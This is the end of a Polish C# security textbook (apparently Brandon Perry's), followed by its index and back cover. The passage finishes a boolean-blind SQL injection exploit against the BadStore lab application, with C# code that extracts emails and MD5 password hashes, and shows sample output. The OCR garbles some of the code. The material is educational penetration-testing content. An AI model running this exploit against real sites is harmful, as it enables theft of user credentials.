Jak widać na listingu 2.49, utworzyliśmy generyczną listę List<br/>styte>  $\bullet$  do przechowywania wartości zebranych przez ładunek, aby skonwertować je na liczby całkowite i zwrócić do obiektu wywołującego. Korzystając z wywołania Make Geguest () ● i ładunku iniekcji SQL, wysyłamy żadania HTTP w celu sprawdzania bajtów w wartości podczas iterowania po długości licznika. Jeśli odpowiedź zawiera komunikat o błędzie "parentheses not balanced"  $\bullet$ , to wiemy, że ładunek SQL przyjął wartość true. Oznacza to, że należy zapisać wartość znaku c (znak, który został dopasowany do i) jako typ byte  $\bullet$ , aby można było przekonwertować wartość List<br/>syte> na ciąg czytelny dla ludzi.

Ze wzgledu na to, że znaleźliśmy bieżacy znak, nie musimy dalej testować określonego indeksu licznika. W zwiazku z tym przerywamy petle i przechodzimy do nastepnego indeksu.

Teraz trzeba zwrócić wartość licznika i zakończyć metode, tak jak pokazano na listingu 2.50.

Listing 2.50. Ostatni wiersz w metodzie GetLength(). Konwersja wartości długości na typ integer i jej zwrócenie

```
if (countBytes.Count > 0)return \mathbf{0}int.Parse(Encoding.ASCII.\mathbf{2}GetString(countBytes.ToArray()));
else
    return 0:
\{
```
Gdy już mamy bajty licznika, możemy użyć metody GetString() @ w celu konwersji pobranych bajtów na ciag czytelny dla człowieka. Ten ciag jest przekazywany do wywołania int. Parse $()$   $\bullet$  i zwracany do obiektu wywołującego. Teraz możemy rozpocząć zbieranie właściwych wartości z bazy danych.

#### Metoda GetValue () pobierająca wartości z bazy danych

Aby zakończyć pisanie eksploita, potrzebna jest metoda odczytująca wartości z bazy danych. Przykład takiej metody — GetValue() — pokazano na listingu 2.51.

Listing 2.51. Metoda GetValue() pobierająca wartość określonej kolumny w określonym wierszu

```
private static string GetValue(int row\bm{\mathbb{O}}, string column\bm{\mathbb{O}}, int length\bm{\mathbb{S}})
    List<br/>shipside> valbytes = \Thetanew List<br/>shipside>();
    for (int i = 0; i \le length; i++)Ofor(int c = 32; c \le 126; c++)
             string getChar = "fdsa' RLIKE (SELECT (CASE WHEN
             \rightarrow (ORD (MID ((SELECT";
             getChar += " IFNULL(CAST("+column+" AS CHAR), 0x20)
             → FROM userdb ORDER BY";
             getChar = " email LIMIT "+row+".1). "+i+".1) = "+c+")→THEN 0x28 ELSE 0x41";
             getChar += " END)) AND 'YIye'='YIye";
             string response = MakeRequest(getChar);
             if (response.Contains (\mathbf{O}"parentheses not balanced"))
             \{valBytes.Add((byte)c); break;
             ∖
         \{\{return Encoding.ASCII. OGetString(valBytes.ToArray());
```
Metoda GetValue() wymaga trzech argumentów: wiersza bazy danych, z którego pobieramy dane  $\bullet$ , kolumny bazy danych, w której rezyduje wartość  $\bullet$ , i długości wartości pobranej z bazy danych <sup>3</sup>. Do przechowywania pobranych bajtów wartości tworzona jest nowa lista List<br/>styte>  $\pmb{\Theta}.$ 

W najbardziej zewnętrznej petli for  $\bullet$  iterujemy po wartościach od 32 do 126, ponieważ 32 jest najmniejszą liczbą całkowitą, która odpowiada drukowalnemu znakowi ASCII, natomiast 126 to wartość największa. Wcześniej, gdy pobieraliśmy liczniki, iterowaliśmy tylko po wartościach od 48 do 58, ponieważ interesowały nas tylko numeryczne znaki ASCII.

Podczas iterowania po tych wartościach wysyłamy ładunek, który porównuje bieżący indeks wartości z bazy danych do bieżącej wartości zmiennej sterującej wewnętrznej petli for. Po zwróceniu odpowiedzi szukamy komunikatu o błędzie "parentheses not balanced"  $\bullet$ . Jeśli go znajdziemy, to rzutujemy wartość bieżacej zmiennej sterującej wewnetrznej petli na bajt i zapisujemy go na liście bajtów. W ostatnim wierszu metody konwertujemy te liste na ciag znaków za pomoca metody GetString()  $\bullet$  i zwracamy nowy ciag do obiektu wywołującego.

#### Wywoływanie metod i wyświetlanie wartości

Pozostaje teraz wywołanie nowych metod GetLength() i GetValue() w metodzie Main() i wyświetlenie wartości pobranych z bazy danych. Jak widać na listingu 2.52, na końcu metody Main() dodaliśmy petlę for, w której wywołujemy metody GetLength() i GetValue(), dzięki czemu możemy wyodrębnić adresy e-mail i skróty hasel z bazy danych.

Listing 2.52. Dodana do metody Main() petla for, która wykorzystuje metody GetLength() *i* GetValue()

```
for (int row = 0: row < count: row++)
    foreach (string column in new string[] {"email", "passwd"})
    \{Console.Write("Pobieranie długości szukanej wartości... ");
        int valLength = \bulletGetLength(row, column);
        Console.WriteLine(valLength);
        Console.Write("Pobieranie wartości... "):
        string value = \bullet GetValue(row, column, valLength);
        Console.WriteLine(value);
    \}\}
```
Dla każdego wiersza w tabeli userdb najpierw pobieramy długość  $\bullet$  i wartość  $\bullet$ pola email, a następnie wartość pola passwd (skrót MD5 hasła użytkownika). Nastepnie wyświetlamy długość pola i jego wartość. Wyniki działania eksploita pokazano na listingu 2.53.

Listing 2.53. Wyniki działania eksploita

```
W tabeli userdb jest 23 wierszy
Pobieranie długości szukanej wartości... 13
Pobieranie wartości... AAA Test User
Pobieranie długości szukanej wartości... 32
Pobieranie wartości... 098F6BCD4621D373CADE4E832627B4F6
Pobieranie długości szukanej wartości... 5
Pobieranie wartości...
admin
```

```
Pobieranie długości szukanej wartości... 32
Pobieranie wartości... 5EBE2294ECD0E0F08EAB7690D2A6EE69
-ciach-Pobieranie długości szukanej wartości... 18
Pobieranie wartości...tommy@customer.net
Pobieranie długości szukanej wartości... 32
Pobieranie wartości... 7f43c1e438dc11a93d19616549d4b701
```
Po wyznaczeniu liczby użytkowników w bazie danych iterujemy po wszystkich użytkownikach i pobieramy z bazy danych nazwy użytkowników i skróty haseł.

Ten proces jest znacznie wolniejszy od działania eksploita bazującego na instrukcji UNION, z którego korzystaliśmy wcześniej, ale iniekcje bazujące na instrukcji UNI0N nie są zawsze dostępne. Zrozumienie działania ataku iniekcji SQL bazujących na wartościach Boolean ma kluczowe znaczenie dla skutecznego korzystania z wielu iniekcji SQL.

#### **Podsumowanie**

W tym rozdziale zamieszczono wprowadzenie do fuzzowania i wykorzystywania luk iniekcji SQL i XSS. Jak widzieliśmy, aplikacja BadStore zawiera liczne wrażliwości na iniekcje SQL, ataki XSS oraz inne luki w zabezpieczeniach. Wszystkie te luki można wykorzystać w nieco inny sposób. W niniejszym rozdziale zaimplementowaliśmy krótkie żądanie GET fuzzowania aplikacji w celu analizy parametrów ciągu kwerendy pod katem wrażliwości na ataki XSS lub występowanie błędów mogących oznaczać zagrożenie iniekcja SOL. Wykorzystując elastyczną i dającą duże możliwości klasę HttpWebRequest do wykonywania i pobierania żądań HTTP i odpowiedzi na nie, udało się nam ustalić, że parametr searchquery używany do wyszukiwania towarów w aplikacji BadStore jest zagrożony zarówno atakiem XSS, jak i iniekcją SOL.

Po napisaniu prostego fuzzera żądania GET przechwyciliśmy żądanie HTTP POST z aplikacji BadStore za pomocą serwera proxy HTTP Burp Suite i przeglądarki Firefox, aby napisać krótką aplikację fuzzującą żadania POST. Posługując się tymi samymi klasami, jak w napisanym wcześniej fuzzerze żadań GET, lecz z kilkoma nowymi metodami, zdołaliśmy znaleźć jeszcze więcej możliwych do wykorzystania zagrożeń iniekcjami SOL.

Następnie przeszliśmy do bardziej skomplikowanych żądań, takich jak żadania HTTP zawierające dane w formacie JSON. Posługując się aplikacją webową wrażliwą na wstrzyknięcia SQL w danych JSON oraz serwerem proxy Burp Suite, przechwyciliśmy żądanie tworzenia nowych użytkowników w aplikacji webowej. W celu skutecznego fuzzowania tego typu żądań HTTP skorzystaliśmy z biblioteki Json.NET, za pomocą której można łatwo parsować i wykorzystywać dane w formacie JSON.

Na koniec, po dokładnym zapoznaniu się ze sposobami wyszukiwania możliwych luk w aplikacjach webowych przez fuzzery, zapoznaliśmy się ze sposobami wykorzystania tych luk. Posługując się jeszcze raz aplikacją BadStore, napisali-Ămy eksploita iniekcji SQL bazujÈcego na instrukcji UNION, za pomocÈ którego, używając pojedynczego żadania HTTP, udało się nam wydobyć nazwy użytkowników i skróty haseł z bazy danych aplikacji BadStore. Do skutecznego wydobywania wyodrębnionych danych z kodu HTML zwracanego przez serwer użyliśmy klas obsługi wyrażeń regularnych, takich jak Regex, Match i MatchCollection.

Po ukończeniu prostszego eksploita — bazującego na instrukcji UNION — napisališmy dla tego samego żadania HTTP eksploita iniekcji SQL bazującego na wartości Boolean. Bazując na ładunkach iniekcji SQL przekazywanych do aplikacji webowej za pomoca klasy HttpWebRequest, ustaliliśmy, które z odpowiedzi HTTP zwracały wartość true, a które false. Kiedy dowiedzieliśmy się, jak będzie zachowywała się aplikacja webowa w odpowiedzi na pytania "prawda czy fałsz", zaczęli-Ămy zadawaÊ bazie danych tego rodzaju pytania w celu pobierania z niej informacji bajt po bajcie. Eksploity bazujące na wartościach Boolean są bardziej skomplikowane niż te, które bazuja na instrukcji UNION. Ich wykonanie wymaga wiecej czasu i żadań HTTP, ale są one bardzo przydatne, gdy korzystanie z eksploitów bazujących na instrukcji UNION nie jest możliwe.

### Skorowidz

#### A

abstrakcyjne drzewo składni, AST, 304 adres URL do fuzzowania, 100 z ładunkiem, 67 aktualizacja klasy, 31 metody Main(), 32 alokowanie pamieci, 135 analiza plików, 206 zestawu, 306 API programu sqlmap, 216 API REST systemu Arachni, 282 API serwera Nexpose, 159, 160 API systemu Cuckoo Sandbox, 190 API systemu Nessus, 140 Arachni, 281 instalacja, 281 interfejs API REST, 282 scalanie komponentów, 297 Arachni RPC, 287 argumenty opcjonalne, 31 AST, abstract syntax tree, 304 ataki na sieć, 121 XSS, 43 automatyczne fuzzowanie punktów koñcowych, 98 automatyzacja, 170, 186 Arachni, 281 ClamAV, 241 Metasploit, 261

Nexpose, 153 opakowanie, 186 OpenVas, 173 skanera Nessus, 139 programu Cuckoo Sandbox, 189 skanowanie, 165 skanu sqlmap, 232 sqlmap, 213 uruchamianie, 187 wykorzystanie bibliotek ClamAV, 244 wykorzystanie demona clamd, 254

#### B

biblioteka ClamAV, 243 kernel32.dll, 131 libclamav, 244 MSGPACK, 264, 265 RPC, 268 biblioteki natywne, 34 budowanie adresu URL z ładunkiem, 67 klas, 174

#### C

 $C#$ , 128 CIL, Common Intermediate Language, 306 ClamAV, 241 biblioteka ClamAV, 243 instalacja programu, 242 testowanie programu, 252

Cuckoo Sandbox 189 konfigurowanie, 190 menedżer środowiska, 191 reczne uruchamianie API, 190 sprawdzanie stanu środowiska, 192 testowanie aplikacji, 209 czytanie gałęzi rejestru, 314 pliku żadania, 57 strumienia HTTP, 109

#### D

definiowanie operacji portu, 91 dekompilacja zarządzanych zestawów, 301 dekompilator, 305 demon sieciowy clamd, 243, 254 dokument WSDL, 83 dostęp do skrótów haseł, 323 dyspozytor, 290

#### Е

egzemplarz, 25 eksploit, 64, 66, 276 enumeracje, 244

#### F

format **JSON, 56** MSGPACK, 270 PDF, 167 framework Metasploit, 128, 130, 261, 275 funkcja VirtualAlloc(), 131 funkcje biblioteki ClamAV, 247 fuzzer, 38 fuzzowanie adresu URL, 102 automatyczne, 98 danych JSON, 56, 57, 62 mutacvine, 45 parametrów, 54 pojedynczych usług SOAP, 99 SOAP, 234 portów SOAP HTTP POST, 103 portu XML, 106 punktów końcowych SOAP, 81, 98 z żądaniem HTTP, 60 żądań GET, 45 żądań POST, 49, 50

#### G

gałęzie rejestru, 311 generowanie ładunków, 130 raportu, 170 GPG, GNU Privacy Guard, 129

#### п

IDE, Integrated Development Environment, 22 IL, intermediate language, 307 implementacia interfeisu, 26 iniekcie SOL, 41, 63 typu Boolean-Blind, 70 instalacja Arachni, 281 biblioteki MSGPACK, 265 demona clamd, 254 menedżera pakietów NuGet, 264 Metasploitable, 263 Nexpose, 154 programu ClamAV, 242 Ruby, 129 RVM, 129 systemu OpenVAS, 173 zależności frameworka Metasploit, 130 instrukcja RLIKE, 71 **UNION, 64, 66** interakcje z powłoka, 277 interfejs, 24 API REST sqlmap, 215 interfejsy implementacia, 26 tworzenie, 25 inżynieria wsteczna zarządzanych zestawów, 301 iterowanie, 59

#### J

język C, 128 CIL, 306 IL, 307  $LINO, 99$ Ruby, 129 WSDL, 81 JSON, JavaScript Object Notation, 56

#### K

klasa, 24 abstrakcyjna, 25 ArachniHTTPManager, 285 ArachniHTTPSession, 284 ArachniRPCManager, 296 ArachniRPCSession, 290 ClamResult, 246 CuckooManager, 201 CuckooSession, 193, 199 FileParameter, 198 FileTask, 206 Firefighter, 31 MetasploitManager, 273 MetasploitSession, 267 NessusManager, 146 NessusSession, 141, 145 NexposeManager, 163 NexposeSession, 157 NodeKey, 316 OpenVASManager, 181 OpenVaSSession, 175 PoliceOfficer, 27 SoapBinding, 94 SoapBindingOperation, 95 SoapMessage, 90 SoapMessagePart, 90 SoapPortType, 91 SoapType, 87 SqlmapLogItem, 231 SqlmapManager, 225 Task, 204 TaskFactory, 206 ValueKey, 321 WSDL, 84 klasy abstrakcyjne, 26, 204 aktualizacja, 31 nadrzędne, 24 tworzenie, 24 klucz GPG, 129 rozruchowy, 323, 327 wartości, 312 węzła, 312, 316 kod dla komputera docelowego, 122 napastnika, 125 kompilacja silnika programu ClamAV, 248 komunikacja z celem, 126

konfiguracja Cuckoo Sandbox, 190 frameworka Metasploit, 128 maszyny wirtualnej, 38 skanowania, 182 strumienia TCP, 178 wrażliwego urządzenia, 56 wraĝliwych punktów koñcowych, 82 konwersja obiektu MSGPACK, 270, 271 kopiowanie ładunku, 137 kryteria wyszukiwania, 71 kwerendy parametryczne, 43

#### L

LINQ, Language-Integrated Query, 99 Linux uruchamianie natywnych ładunków, 133 lokalizacja, 167

#### Ł

ładunek Connect-Back, 114 Metasploit x86, 128, 131 ładunki w systemie Linux, 133 w systemie Windows, 131

#### M

maszyny wirtualne, VM, 38 menedżer demona clamd, 257 pakietów NuGet, 264 Metasploit, 128, 261 scalanie komponentów, 275 testowanie klasy sesji, 272 Metasploitable instalacja, 263 metoda CreateOrUpdateSite(), 166 CreateTask(), 201 Dispose(), 272 Execute(), 268 ExecuteCommand(), 158, 194, 292 FuzzHttpPort(), 100 FuzzHttpPostPort(), 103 GetBootKey(), 323 GetMultipartFormData(), 196 GetNodeKey(), 325

metoda GetObject(), 271 GetValue (), 77 GetValueKey(), 325  $LogOut(), 144$ Main(), 28, 30, 33, 122, 230 MakeRequest(), 74 MessagePackToDictionary(), 270 ReadChildrenNodes(), 318 StringToByteArray(), 326 metody, 24 anonimowe, 30 parsowania, 85 przypisywanie delegata, 30 realizujące skanowanie, 229 Mono. 16 monodis, 306

#### N

narzędzie msfvenom, 138 Nessus, 139 netcat, 114 Nexpose, 153 Nexpose API, 163 niszczenie sesji, 161

#### $\mathbf{\Omega}$

obiekt. 25 obserwacja skanowania, 185 obsługa sesji, 223 sesji dla demona clamd, 255 żadania GET, 235 żądania POST, 236 żądań HTTP, 194 odbieranie danych, 119 odbiornik RPC, 262 odczytywanie komunikatu z serwera, 177 wersji OpenVAS, 180 odpowiedzi HTTP, 160 odśmiecanie, 179 opakowanie automatyzacji, 186 opcje sqlmap, 227 OpenVas, 173 operacje na porcie, 91, 93 węzłów potomnych, 95

#### P

pakiety NuGet, 264 parsowanie, 85 pliku gałezi rejestru, 315 pliku WSDL, 83 petla while, 123 plik EICAR, 252 pliki WSDL, 83 pobieranie długości wartości, 75 konfiguracji skanowania, 182 powłok, 278 wartości z bazy danych, 77 wyników, 185 polecenie ifconfig, 82 połączenie klas sesji i menedżera, 286 porównywanie binarne, 301 powłoka, 277 poziomy poprawek, 313 preparowanie parametrów, 46 program ClamAV, 241 Cuckoo Sandbox, 189 Metasploit, 261 monodis. 306 netcat, 114 sqlmap, 213, 215 projekt Mono, 16 protokół Arachni RPC, 287 SOAP, 81, 93 **TCP, 114** UDP, 114, 121 przechowywanie kluczy wartości, 321 przechwytywanie wrażliwych żadań JSON, 56 przesyłanie parametrów POST, 105 przetwarzanie danych z pliku, 198 punkty końcowe, 98, 213

#### R

raport ze skanowania, 231 referencia do biblioteki MSGPACK, 266 rejestr czytanie gałęzi, 314 pobieranie gałęzi, 313 struktura gałęzi, 312 REST, representational state transfer, 140 RPC, 262 systemu Arachni, 287 Ruby, 129

#### S

scalenie dokumentu SOAP XML, 108 serwer OpenVAS, 176 RPC, 262 silnik programu ClamAV, 248 skaner Nessus, 139 skanowanie, 229, 231 Nessus, 148 plików, 250 pliku EICAR, 252 sïabych punktów, 165 skróty haseł, 323 skrypty krzyżowe, 43 słowo kluczowe RLIKE, 71 SOAP, Simple Object Access Protocol, 42, 81, 93 sortowanie, 205 sprzątanie, 144, 252 sesji RPC, 272 SQL, Structured Query Language, 41 sqlmap, 213 automatyzacja skanu, 232 integracja z fuzzerem SOAP, 234 lista opcji, 227 obsługa żądań GET, 235 obsługa żądań POST, 236 tworzenie sesji, 220 uruchamianie, 214 struktura gałezi rejestru, 312 logiczna dokumentu WSDL, 83 strumieñ HTTP, 109 sieci, 114 system Arachni, 281 Cuckoo Sandbox, 190 OpenVAS, 173

#### ¥

środowisko IDE, 22

#### T

tabela userdb, 72 TCP, Transmission Control Protocol, 114 testowanie API programu sqlmap, 216 aplikacji, 209

biblioteki, 322 dekompilatora, 305 fuzzera JSON, 62 fuzzowanego kodu, 48 klasy CuckooSession, 199 klasy NessusSession, 145 klasy obsługi sesji, 223 klasy sesji, 272 luk, 46 tworzenie abstrakcyjnej klasy Task, 204 adresu URL, 100 argumentów opcjonalnych, 31 celów, 182 fuzzera JSON, 57 gniazda UDP, 126 interfejsu, 25 klasy, 24 ArachniHTTPManager, 285 ArachniHTTPSession, 284 CuckooSession, 193 dla dokumentu WSDL, 84 SoapMessage, 90 ładunku Connect-Back, 114 maszyny wirtualnej, 39 podklas, 24 klasy abstrakcyjnej, 26 punktu koñcowego, 126 raportów, 203 sesji sqlmap, 220 zadañ, 184

#### U

UDP, User Datagram Protocol, 114 uruchamianie automatyzacji, 170, 187 demona clamd, 255 eksploita, 276 ładunków typu Metasploit, 128 ładunku, 137 maszyny wirtualnej, 39 mechanizmu RPC, 288 polecenia, 124 poleceñ OpenVAS, 177 poleceñ ze strumienia, 120 serwera RPC, 262 sqlmap, 214 zadañ, 184 fuzzera, 110 ładunku, 117 polecenia napastnika, 116

usługi SOAP, 96, 105 ustalenie typu zadania, 206 usuwanie lokalizacji, 167, 170 uwierzytelnianie, 176 uzyskanie klucza rozruchowego, 327

#### V

VirtualBox, 38

#### W

walidacja certyfikatów, 179 wersja OpenVAS, 180 weryfikacja klucza rozruchowego, 327 wiązanie ładunku, 118 Windows wykonywanie natywnych ładunków, 131 właściwości, 24 WPF, Windows Presentation Foundation, 302 wrażliwe punkty końcowe, 82 WSDL, Web Service Description Language, 81 wybór środowiska IDE, 22 wykonywanie skanowania Nessus, 148 żądania GET, 221 żądania POST, 222 żądań HTTP, 142 wylogowanie, 144, 161 wysyłanie poleceñ, 178 żądań HTTP, 68 wyszukanie hasel, 67 nazw użytkowników, 67 wyświetlanie wartości, 78 wywoływanie metod, 78, 238

#### XSS, 43

#### Z

X

zakres aplikacji webowej, 286 zarządzanie systemem Arachni, 281 zestawy zarządzane, 301 dekompilacja, 302 wykorzystanie narzędzia monodis, 306 zintegrowane środowisko programisty, IDE, 22 znajdowanie usług SOAP, 96 wersji interfejsu API, 162 zrzucanie klucza Boot, 323 zwracanie wyników, 119, 124

#### ¿

żądania HTTP, 47, 60, 142 do interfejsu API, 159 żadanie GET, 44 POST, 49

## PROGRAM PARTNERSKI

GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



## C#. Sprawdź swój system zabezpieczeń!

C# to nowoczesny język programowania, który został od podstaw zaprojektowany jako obiektowy. Ta dojrzała technologia jest często wybierana przez twórców oprogramowania, również tego służącego do pokonywania zabezpieczeń systemów. Dzięki temu, że platforma .NET jest oprogramowaniem open source, w C# można pisać kod, który bez problemu będzie działał w każdym systemie operacyjnym. Co prawda język ten jest prosty i łatwy do nauczenia się, jednak dopiero gruntowna znajomość C# umożliwia efektywne tworzenie narzędzi związanych z bezpieczeństwem, służących choćby do wyszukiwania luk w infrastrukturze czy prowadzenia testów penetracyjnych.

Ta książka jest przeznaczona dla specjalistów do spraw bezpieczeństwa, którzy chca korzystać z języka C# w takich zadaniach jak fuzzowanie, skanowanie w poszukiwaniu luk zabezpieczeń i analiza złośliwego oprogramowania. Opisano tu zarówno podstawy języka C#, jak i jego dość zaawansowane funkcje. Omówiono szereg bibliotek dostępnych dla tego języka. Pokazano, jak pisać kod wyszukujący luki w zabezpieczeniach i jak tworzyć eksploity. Przedstawiono sposoby korzystania z takich narzędzi jak Nessus, sqlmap i Cuckoo Sandbox. Dzięki technikom zaprezentowanym w książce administrator bezpieczeństwa bez problemu zautomatyzuje nawet najbardziej żmudne codzienne zadania!

#### W tej książce między innymi:

- podstawowe i zaawansowane funkcje języka C#
- generowanie kodu ładunków, ÷ również wieloplatformowych
- skanery, w tym OpenVAS, Nessus i Nexpose
- automatyczna identyfikacja luk umożliwiających wstrzyknięcie kodu SQL
- tworzenie w C# narzędzi do inżynierii wstecznej

Brandon Perry — jest programistą i gorącym zwolennikiem idei open source. Odkąd pojawiło się środowisko Mono, pisze aplikacje w języku C#. Tworzy też moduły dla frameworka Metasploit, analizuje pliki binarne i zarządza ciekawymi projektami (https://volatileminds.net/). Fascynuje się badaniami nad bezpieczeństwem systemów informatycznych. Chętnie dzieli się swoją wiedzą, pisze książki i pomaga innym w tworzeniu solidniejszego oprogramowania.

